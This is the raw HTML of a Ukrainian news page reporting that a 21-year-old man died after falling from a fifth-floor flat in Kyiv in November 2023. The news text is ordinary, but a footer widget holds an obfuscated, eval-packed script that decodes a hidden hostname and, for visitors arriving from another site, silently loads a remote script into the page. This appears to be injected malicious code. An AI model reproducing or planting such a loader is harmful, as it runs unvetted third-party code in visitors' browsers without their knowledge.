</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-71048" class="post-71048 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-zahybel tag-kyiv tag-padinnia-z-vysoty"><header class="entry-header"><h1 class="entry-title">У Києві після падіння з п&#8217;ятого поверху загинув 21-річний хлопець</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/11?day=02"><time class="entry-date published" datetime="https://hronikers.com/2023/11?day=02">02.11.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/11/02/u-kyievi-pislia-padinnia-z-p-iatoho-poverkhu-zahynuv-21-richnyy-khlopets/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="630" height="360" data-src="https://hronikers.com/wp-content/uploads/2023/11/630_360_1698917118-614.png" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/11/630_360_1698917118-614.png 630w, https://hronikers.com/wp-content/uploads/2023/11/630_360_1698917118-614-300x171.png 300w" data-sizes="(max-width: 630px) 100vw, 630px" /></div><div class="entry-content"><p><strong>У Шевченківському районі Києва після падіння з 5-го поверху загинув молодий юнак</strong></p><p>Про це повідомила речниця поліції Києва Юлія Гірдвіліс, передає Хронікерс із посиланням на <a href="https://www.ukrinform.ua/rubric-kyiv/3781701-u-kievi-pisla-padinna-z-patogo-poverhu-zaginuv-hlopec.html" target="_blank" rel="noopener nofollow" title="">Укрінформ</a>.</p><p>&#8220;До поліції надійшла інформація, що помер місцевий мешканець 2002 року народження. Попередньо відомо, що він загинув унаслідок падіння з квартири на 5-му поверсі. Слідчо-оперативна група іще проводить перевірку події, після завершення будуть внесені відомості до ЄРДР&#8221;, – сказала вона.</p><p>Гірдвіліс уточнила, що трагедія сталася у столиці по вулиці Родини Глаголєвих,12-б (колишня вул. Академіка Грекова).</p><ul class="wp-block-list"><li><a href="https://hronikers.com/2023/11/02/na-poltavshchyni-znayshly-tilo-pidlitka-v-baydarku-iakoho-vluchyla-blyskavka-foto/" target="_blank" rel="noopener" title="">на Полтавщині знайшли тіло підлітка</a>, в байдарку якого влучила блискавка (ФОТО)</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2023/11/02/na-khmelnychchyni-cholovik-shcho-nazvavsia-isusom-oskvernyv-19-mohyl/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">На Хмельниччині чоловік, що назвався &#8220;Ісусом&#8221;, осквернив 19 могил</span></a></div><div class="nav-next"><a href="https://hronikers.com/2023/11/02/v-sylakh-oborony-rozpovily-shcho-vidbuvaietsia-na-avdiivskomu-terykoni/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">В Силах оборони розповіли, що відбувається на Авдіївському териконі</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=bd3c7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 07:29:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 07:29:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->